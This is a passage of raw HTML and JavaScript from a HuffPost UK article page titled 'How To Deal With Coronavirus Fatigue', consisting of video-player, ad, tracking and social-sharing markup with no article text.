        var disableAdsWebview = typeof window.disableAdsWebview !== 'undefined' ? window.disableAdsWebview : null;
        var disableAds = (disableAdsWebview ?? false) || !hasConsent;
        var playbackModeWebview = typeof window.playbackModeWebview !== 'undefined' ? window.playbackModeWebview : null;
        var playbackMode = playbackModeWebview ?? undefined;
        const playerId_61ba5850e4b0669f87299a02 = '16b0ecc6-802c-4120-845f-e90629812c4d';
        console.time(label_61ba5850e4b0669f87299a02);
        window.waitForGlobal(
          () => window.cnxel && window.HP && window.HP.params && window.HP.params.clientUUID && window.localStorage && defer_61ba5850e4b0669f87299a02 && defer_61ba5850e4b0669f87299a02.parentElement.dataset.ready === "true",
          () => {
            console.timeEnd(label_61ba5850e4b0669f87299a02);
            (new Image()).src = 'https://tr.thecontentserver.com/tr/si?token=' + playerId_61ba5850e4b0669f87299a02 + '&cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7';
            cnxel.cmd.push(function() {
              cnxel({
                
                playerId: playerId_61ba5850e4b0669f87299a02,
                playlistId: '5e48a191-d828-42cc-8a96-5e1557bf40a9',
                customParam1: window.localStorage.getItem("cet-page_session_id"),
                customParam2: "5eb3e88dc5b6526942a29dfc",
                customParam3: "",
                customParam4: "desktop",
                customParam5: window.HUFFPOST.params.clientUUID,
                settings: {
                  playbackMode: playbackMode,
                  disableAdvertising: disableAds,
                  customization: {
                    removeVideoPosterAttribute: true,
                    floating: {
                      mode: floatMode,
                      floatingGutterY: 58,
                    }
                  }
                }
              }).render("61ba5850e4b0669f87299a02", (renderError, playerApi) => {
                const wrapper = document.getElementById("61ba5850e4b0669f87299a02").closest(".connatix-wrapper");
                const loadingEl = wrapper !== null ? wrapper.querySelector(".loading-message") : null;
                if (renderError) {
                  // An error occured while rendering the player
                  if(loadingEl !== null) {
                    loadingEl.classList.add("error");
                  }
                  ;
                  return;
                } else {
                  // player is ready and rendered
                  if(loadingEl !== null) {
                    loadingEl.classList.add("loaded");
                  }
                  const dismissBottomStickyButton = document.querySelector(".ad-bottom-right-sticky__close");
                  const bottomStickyContainer = document.querySelector(".bottom-right-sticky-container");
                  if (bottomStickyContainer && dismissBottomStickyButton) {
                    playerApi.on(cnxel.configEvents.FloatingEnterStart, function() {
                      dismissBottomStickyButton.classList.add("slide-out");
                      bottomStickyContainer.classList.add("video-floating");
                    });
                    playerApi.on(cnxel.configEvents.FloatingExitStart , function() {
                      dismissBottomStickyButton.classList.remove("slide-in");
                      bottomStickyContainer.classList.remove("video-floating");
                    });
                    playerApi.on(cnxel.configEvents.CloseButtonClicked , function() {
                      bottomStickyContainer.classList.add("slide-out");
                    });
                  }
                  
                }
              });
            })
          }
        );
      }

      (function() {
        if (typeof window._sp_ !== 'undefined') {
          pollConsentAndRun();
        } else {
          runConnatix({ hasConsent: true });
        }
      })();
    </script></div></div></div></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"></section><div class="below-entry-content"><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="808" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=Is%20it%20post%20viral%20fatigue%2C%20as%20some%20suggest%2C%20or%20a%20symptom%20of%20Covid-19%20and%20a%20longer%20recovery%20time%3F&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5eb3e88dc5b6526942a29dfc&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffingtonpost.co.uk&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> Go To Homepage</a></div></div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_body" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=Is%20it%20post%20viral%20fatigue%2C%20as%20some%20suggest%2C%20or%20a%20symptom%20of%20Covid-19%20and%20a%20longer%20recovery%20time%3F&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_body" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_body" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_body" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="3740" data-component-props="{&quot;editionId&quot;:&quot;uk&quot;,&quot;entryId&quot;:&quot;5eb3e88dc5b6526942a29dfc&quot;,&quot;entryTitle&quot;:&quot;How To Deal With Coronavirus Fatigue&quot;,&quot;entryUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc&quot;,&quot;correctionsEmail&quot;:&quot;uk-corrections@huffingtonpost.com&quot;,&quot;authors&quot;:[&quot;Natasha Hinde&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:uk-corrections@huffingtonpost.com?subject=Correction%3A%20How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;body=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc" data-vars-target-content-type="url" data-vars-type="web_external_link">Suggest a correction</button></section></div><span>|</span><div class="got-a-tip"><a href="/static/huffpost-uk-contact-us" target="_blank" rel="noopener noreferrer" class="js-entry-link cet-internal-link" data-vars-target-content-id="/static/huffpost-uk-contact-us" data-vars-target-content-type="url" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-type="web_internal_link" data-vars-item-type="text" data-vars-item-name="submit_tip" data-vars-subunit-name="submit_a_tip" data-cars-subunit-type="component">Submit a tip</a></div></div></section><div class="advertisement ad-below-entry"><p>
  <a href="/newsletter/lifestyle" target="_blank">
    <input alt="" src="https://modulous.huffpost.com/2019/02/13/1550075865-uk-lifestyle-newsletter.jpg" style="width: 100%; height: auto;" type="image"/>
  </a>
</p></div><div id="comments"><a name="fb-comments"></a><section class="entry__fb-comments" id="fb-comments"><div data-href="https://www.huffingtonpost.co.uk/entry/coronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc" data-width="100%" data-numposts="5" class="fb-comments"></div></section></div><div class="taboola-container"><div class="advertisement ad-below-entry-recirc">
  
  <div id="taboola-below-article-thumbnails"></div>
  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({
      mode: 'alternating-thumbnails-a',
      container: 'taboola-below-article-thumbnails',
      placement: 'Below Article Thumbnails',
      target_type: 'mix'
    });
  </script>
</div></div></div></div><aside class="entry__right-rail rail rail--right js-cet-unit-right" id="right-rail"><div class="right-rail-sticky"><div style="width:100%;min-height:600px;height:auto;padding-top:0%;position:relative;" class="entry__right-rail-width-placeholder"><div class="right-rail-sticky__ad-container"></div><div class="advertisement ad-right-rail-flex"><div id="ad-sidebar-1" class="ad-right_rail_content_1 ad-spot--gam ad-spot--gam-sidebar-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-1", "right_rail_content_1", false, false);
  });
</script>
</div></div><div id="rightRailTrending"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="8737" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;rightRailCards&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;Trending&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;trending&quot;],&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;92_92&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;right&quot;,&quot;data-vars-unit-type&quot;:&quot;sidebar&quot;,&quot;data-vars-subunit-name&quot;:&quot;trending_articles&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;linkOriginQueryParam&quot;:&quot;article-rr-life&quot;}}"><section class="zone zone--trending zone--rightRailCards js-cet-subunit"><div class="zone__title__container"><div class="zone__title">Trending</div></div><div class="zone__content"></div></section></div></div><div class="social-buttons social-buttons--follow social-buttons--uk js-cet-subunit"><div class="social-buttons__title">Follow us!</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/huffpostuklife" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on flipboard" href="https://www.flipboard.com/@huffpostuk" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="flipboard" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostUK" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="x" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/huffpostuklife" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="instagram" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="instagram" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--podcast js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on podcast" href="https://www.huffingtonpost.co.uk/news/commons-people" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="podcast" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="podcast" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="30px" height="37px" viewBox="0 0 30 37" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-17.000000, -378.000000)" fill="#171D67"><g id="icon_podcast" transform="translate(17.000000, 378.000000)"><g id="Group-3"><g id="Group"><path d="M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 